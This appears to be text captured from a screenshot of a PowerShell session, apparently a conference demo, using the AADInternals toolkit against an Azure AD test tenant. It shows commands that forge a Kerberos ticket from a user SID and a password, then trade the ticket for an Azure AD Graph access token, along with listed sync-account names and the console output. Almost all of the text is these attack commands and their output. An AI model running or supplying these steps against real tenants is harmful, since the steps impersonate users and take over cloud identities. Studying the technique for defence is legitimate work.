 BH-Server2 - Etätyöpöytä
AADInternals 0.3.1
File Edit View Tools Debug Add-ons Help
Untitled3.ps1*
1 S-1-5-21-2918793985-2280761178-2512057791-1111
AADInternals
UserPrincipalName : Sync_SERVER_2980bcb19aa3@M365x403056.onmicrosoft.com
OnPremisesSecurityIdentifier :
UserPrincipalName : Sync_SERVER1_10923a482f0a@M365x403056.onmicrosoft.com
OnPremisesSecurityIdentifier :
PS C:\Users\bhusa> $kt=New-AADIntKerberosTicket -SidString "S-1-5-21-2918793985-2280761178-2512057791-1111" -Password abc
PS C:\Users\bhusa> $ka=Get-AADIntAccessTokenForAADGraph -KerberosTicket $kt
cmdlet Get-AADIntAccessTokenForAADGraph at command pipeline position 1
Supply values for the following parameters:
Domain: blackhat.myo365.site
PS C:\Users\bhusa> Read-AADIntAccesstoken -AccessToken $kt
PS C:\Users\bhusa>
Completed
Ln 223 Col 20
200%
FIN
09:42
25/05/2020